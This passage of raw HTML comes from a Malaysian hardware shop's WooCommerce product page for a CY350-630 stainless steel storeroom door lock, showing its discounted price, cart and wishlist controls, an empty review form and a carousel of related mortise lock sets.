								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon mobile-nav-icon whb-mobile-nav-icon mobile-style-text">
			<span class="woodmart-burger"></span>
		<span class="woodmart-burger-label">Menu</span>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 190px;" />		</a>
								<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 150px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
<style>.whb-top-bar{ background-color: rgba(131, 183, 53, 1);border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-general-header{ border-bottom-width: 0px;border-bottom-style: solid; }</style><style>.whb-header-bottom{ border-bottom-width: 0px;border-bottom-style: solid; }</style>
			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
		
		
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div class="woocommerce-notices-wrapper"></div>
	
		

<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>


<div id="product-4193" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg post-4193 product type-product status-publish has-post-thumbnail product_cat-uncategorized product_cat-cylindrical-lock first instock sale shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://asiatimber.com.my/wp-content/uploads/2019/03/CY300-500x500.png" class="woocommerce-product-gallery__image"><a href="https://asiatimber.com.my/wp-content/uploads/2019/03/CY300-500x500.png"><img width="500" height="500" src="https://asiatimber.com.my/wp-content/uploads/2019/03/CY300-500x500.png" class="wp-post-image wp-post-image" alt="" decoding="async" title="CY300-500x500.png" data-caption="" data-src="https://asiatimber.com.my/wp-content/uploads/2019/03/CY300-500x500.png" data-large_image="https://asiatimber.com.my/wp-content/uploads/2019/03/CY300-500x500.png" data-large_image_width="500" data-large_image_height="500" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/CY300-500x500.png 500w, https://asiatimber.com.my/wp-content/uploads/2019/03/CY300-500x500-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/CY300-500x500-300x300.png 300w, https://asiatimber.com.my/wp-content/uploads/2019/03/CY300-500x500-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/CY300-500x500-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://asiatimber.com.my/wp-content/uploads/2019/03/CY350-228x228.png" class="woocommerce-product-gallery__image"><a href="https://asiatimber.com.my/wp-content/uploads/2019/03/CY350-228x228.png"><img width="228" height="228" src="https://asiatimber.com.my/wp-content/uploads/2019/03/CY350-228x228.png" class="attachment-woocommerce_single size-woocommerce_single" alt="" decoding="async" loading="lazy" title="CY350-228x228.png" data-caption="" data-src="https://asiatimber.com.my/wp-content/uploads/2019/03/CY350-228x228.png" data-large_image="https://asiatimber.com.my/wp-content/uploads/2019/03/CY350-228x228.png" data-large_image_width="228" data-large_image_height="228" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/CY350-228x228.png 228w, https://asiatimber.com.my/wp-content/uploads/2019/03/CY350-228x228-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/CY350-228x228-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/CY350-228x228-100x100.png 100w" sizes="(max-width: 228px) 100vw, 228px" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap"><a href="#" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

			<div class="col-12">
			<div class="owl-items-lg-3 owl-items-md-3 thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
										<nav class="woocommerce-breadcrumb"><a href="https://asiatimber.com.my" class="breadcrumb-link ">Home</a><a href="https://asiatimber.com.my/product-category/uncategorized/" class="breadcrumb-link ">DOOR LOCK</a><a href="https://asiatimber.com.my/product-category/uncategorized/cylindrical-lock/" class="breadcrumb-link breadcrumb-link-last">CYLINDRICAL LOCK</a><span class="breadcrumb-last"> CY350-630 S/S EX-LOC STOREROOM LOCK</span></nav>																								<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://asiatimber.com.my/product/hp-180-616-ac-handleset-newcastle/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://asiatimber.com.my/product/hp-180-616-ac-handleset-newcastle/" class="product-thumb">
									<img width="500" height="500" src="https://asiatimber.com.my/wp-content/uploads/2019/03/HP180T-NEW-002-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/HP180T-NEW-002-500x500.png 500w, https://asiatimber.com.my/wp-content/uploads/2019/03/HP180T-NEW-002-500x500-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/HP180T-NEW-002-500x500-300x300.png 300w, https://asiatimber.com.my/wp-content/uploads/2019/03/HP180T-NEW-002-500x500-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/HP180T-NEW-002-500x500-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://asiatimber.com.my/product/hp-180-616-ac-handleset-newcastle/" class="product-title">
									HP-180-616-AC HANDLESET-NEWCASTLE								</a>
								<span class="price">
									<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#077;</span>&nbsp;268.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#077;</span>&nbsp;200.00</span></ins>								</span>
							</div>
						</div>
					</div>
				</div>
				
							<a href="javascript:woodmartThemeModule.backHistory()" class="woodmart-back-btn woodmart-css-tooltip"><span>Back to products</span></a>
		
								<div class="product-btn product-next">
					<a href="https://asiatimber.com.my/product/cy360-630-s-s-ex-loc-classroom-lock/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://asiatimber.com.my/product/cy360-630-s-s-ex-loc-classroom-lock/" class="product-thumb">
									<img width="500" height="500" src="https://asiatimber.com.my/wp-content/uploads/2019/03/CY300-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/CY300-500x500.png 500w, https://asiatimber.com.my/wp-content/uploads/2019/03/CY300-500x500-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/CY300-500x500-300x300.png 300w, https://asiatimber.com.my/wp-content/uploads/2019/03/CY300-500x500-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/CY300-500x500-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://asiatimber.com.my/product/cy360-630-s-s-ex-loc-classroom-lock/" class="product-title">
									CY360-630 S/S EX-LOC CLASSROOM LOCK								</a>
								<span class="price">
									<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#077;</span>&nbsp;87.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#077;</span>&nbsp;65.00</span></ins>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							
<h1 itemprop="name" class="product_title entry-title">CY350-630 S/S EX-LOC STOREROOM LOCK</h1><p class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;87.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;65.00</span></ins></p>

	
	<form class="cart" action="https://asiatimber.com.my/product/cy350-630-s-s-ex-loc-storeroom-lock/" method="post" enctype='multipart/form-data'>
		
		
	<div class="quantity">
		<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_697898bcb36f6">Quantity</label>
		<input
			type="number"
			id="quantity_697898bcb36f6"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="CY350-630 S/S EX-LOC STOREROOM LOCK quantity" />
			
		<input type="button" value="+" class="plus" />
	</div>

		<button type="submit" name="add-to-cart" value="4193" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
     <div id="enquiry">
            <input type="button" name="contact" value="Enquiry " class="contact wpi-button single_add_to_cart_button button alt" />
     </div>
        

<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4193">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/cy350-630-s-s-ex-loc-storeroom-lock/?add_to_wishlist=4193" rel="nofollow" data-product-id="4193" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="compare-btn-wrapper"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/cy350-630-s-s-ex-loc-storeroom-lock/" data-added-text="Compare products" data-id="4193">Compare</a></div></div><div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">AD1204-00001</span></span>

	
	<span class="posted_in">Categories: <a href="https://asiatimber.com.my/product-category/uncategorized/" rel="tag">DOOR LOCK</a><span class="meta-sep">,</span> <a href="https://asiatimber.com.my/product-category/uncategorized/cylindrical-lock/" rel="tag">CYLINDRICAL LOCK</a></span>
	
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://asiatimber.com.my/product/cy350-630-s-s-ex-loc-storeroom-lock/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="http://twitter.com/share?url=https://asiatimber.com.my/product/cy350-630-s-s-ex-loc-storeroom-lock/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
									<a rel="nofollow" href="http://plus.google.com/share?url=https://asiatimber.com.my/product/cy350-630-s-s-ex-loc-storeroom-lock/" target="_blank" class=" woodmart-social-icon social-google">
						<i class="fa fa-google-plus"></i>
						<span class="woodmart-social-icon-name">Google</span>
					</a>
				
									<a rel="nofollow" href="mailto:?subject=Check%20this%20https://asiatimber.com.my/product/cy350-630-s-s-ex-loc-storeroom-lock/" target="_blank" class=" woodmart-social-icon social-email">
						<i class="fa fa-envelope"></i>
						<span class="woodmart-social-icon-name">Email</span>
					</a>
				
				
				
									<a rel="nofollow" href="http://pinterest.com/pin/create/button/?url=https://asiatimber.com.my/product/cy350-630-s-s-ex-loc-storeroom-lock/&media=https://asiatimber.com.my/wp-content/uploads/2019/03/CY300-500x500.png" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="reviews_tab">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
							<li class="woodmart_additional_tab_tab">
					<a href="#tab-woodmart_additional_tab">Shipping &amp; Delivery</a>
				</li>
					</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-reviews" class="woodmart-accordion-title tab-title-reviews">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner ">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;CY350-630 S/S EX-LOC STOREROOM LOCK&rdquo;</span><form action="https://asiatimber.com.my/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='4193' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-woodmart_additional_tab" class="woodmart-accordion-title tab-title-woodmart_additional_tab">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--woodmart_additional_tab panel entry-content wc-tab" id="tab-woodmart_additional_tab">
					<div class="wc-tab-inner ">
						<div class="">
													</div>
					</div>
				</div>
			</div>
			</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
		<h3 class="title slider-title">Related products</h3>
		
						<div id="carousel-129" class="woodmart-carousel-container  slider-type-product woodmart-carousel-spacing-30" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
										<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">

									<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-4212 type-product status-publish has-post-thumbnail product_cat-uncategorized product_cat-mortise-lock last instock sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="4212">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/6070a-a-b-bronces-iranzo-mortise-h-set/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="500" height="500" src="https://asiatimber.com.my/wp-content/uploads/2019/03/6070A20MAB-001-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/6070A20MAB-001-500x500.png 500w, https://asiatimber.com.my/wp-content/uploads/2019/03/6070A20MAB-001-500x500-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/6070A20MAB-001-500x500-300x300.png 300w, https://asiatimber.com.my/wp-content/uploads/2019/03/6070A20MAB-001-500x500-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/6070A20MAB-001-500x500-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />		</a>
					<div class="hover-img">
				<a href="https://asiatimber.com.my/product/6070a-a-b-bronces-iranzo-mortise-h-set/">
					<img width="228" height="228" src="https://asiatimber.com.my/wp-content/uploads/2019/03/6070A20MAB-228x228.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/6070A20MAB-228x228.png 228w, https://asiatimber.com.my/wp-content/uploads/2019/03/6070A20MAB-228x228-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/6070A20MAB-228x228-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/6070A20MAB-228x228-100x100.png 100w" sizes="(max-width: 228px) 100vw, 228px" />				</a>
			</div>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/6070a-a-b-bronces-iranzo-mortise-h-set/" data-added-text="Compare products" data-id="4212">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/6070a-a-b-bronces-iranzo-mortise-h-set/">6070A-A/B BRONCES IRANZO MORTISE H/SET</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;800.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;600.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
									</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4212">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/cy350-630-s-s-ex-loc-storeroom-lock/?add_to_wishlist=4212" rel="nofollow" data-product-id="4212" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/cy350-630-s-s-ex-loc-storeroom-lock/?add-to-cart=4212" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4212" data-product_sku="AD1206-00006" aria-label="Add &ldquo;6070A-A/B BRONCES IRANZO MORTISE H/SET&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/6070a-a-b-bronces-iranzo-mortise-h-set/" 
					class="open-quick-view" 
					data-id="4212">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-4235 type-product status-publish has-post-thumbnail product_cat-uncategorized product_cat-mortise-lock first instock sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="4235">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/lh7502-sn-ex-loc-mortise-lever-set-single/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="500" height="500" src="https://asiatimber.com.my/wp-content/uploads/2019/03/LH7502-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/LH7502-500x500.png 500w, https://asiatimber.com.my/wp-content/uploads/2019/03/LH7502-500x500-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/LH7502-500x500-300x300.png 300w, https://asiatimber.com.my/wp-content/uploads/2019/03/LH7502-500x500-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/LH7502-500x500-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />		</a>
					<div class="hover-img">
				<a href="https://asiatimber.com.my/product/lh7502-sn-ex-loc-mortise-lever-set-single/">
					<img width="228" height="228" src="https://asiatimber.com.my/wp-content/uploads/2019/03/LH7502-228x228.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/LH7502-228x228.png 228w, https://asiatimber.com.my/wp-content/uploads/2019/03/LH7502-228x228-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/LH7502-228x228-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/LH7502-228x228-100x100.png 100w" sizes="(max-width: 228px) 100vw, 228px" />				</a>
			</div>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/lh7502-sn-ex-loc-mortise-lever-set-single/" data-added-text="Compare products" data-id="4235">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/lh7502-sn-ex-loc-mortise-lever-set-single/">LH7502 SN EX-LOC MORTISE LEVER SET-SINGLE</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;240.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;180.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
									</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4235">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/cy350-630-s-s-ex-loc-storeroom-lock/?add_to_wishlist=4235" rel="nofollow" data-product-id="4235" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/cy350-630-s-s-ex-loc-storeroom-lock/?add-to-cart=4235" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4235" data-product_sku="AD1207-00008" aria-label="Add &ldquo;LH7502 SN EX-LOC MORTISE LEVER SET-SINGLE&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/lh7502-sn-ex-loc-mortise-lever-set-single/" 
					class="open-quick-view" 
					data-id="4235">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-4205 type-product status-publish has-post-thumbnail product_cat-uncategorized product_cat-mortise-lock last instock sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="4205">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/9755a-m-ab-bronces-iranzo-mortise-h-set/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="500" height="500" src="https://asiatimber.com.my/wp-content/uploads/2019/03/9755A20MAB-001-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/9755A20MAB-001-500x500.png 500w, https://asiatimber.com.my/wp-content/uploads/2019/03/9755A20MAB-001-500x500-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/9755A20MAB-001-500x500-300x300.png 300w, https://asiatimber.com.my/wp-content/uploads/2019/03/9755A20MAB-001-500x500-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/9755A20MAB-001-500x500-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />		</a>
					<div class="hover-img">
				<a href="https://asiatimber.com.my/product/9755a-m-ab-bronces-iranzo-mortise-h-set/">
					<img width="190" height="190" src="https://asiatimber.com.my/wp-content/uploads/2019/03/9755A20MAB-190x190.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/9755A20MAB-190x190.png 190w, https://asiatimber.com.my/wp-content/uploads/2019/03/9755A20MAB-190x190-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/9755A20MAB-190x190-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/9755A20MAB-190x190-100x100.png 100w" sizes="(max-width: 190px) 100vw, 190px" />				</a>
			</div>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/9755a-m-ab-bronces-iranzo-mortise-h-set/" data-added-text="Compare products" data-id="4205">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/9755a-m-ab-bronces-iranzo-mortise-h-set/">9755A-M/AB BRONCES IRANZO MORTISE H/SET</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;840.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;630.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
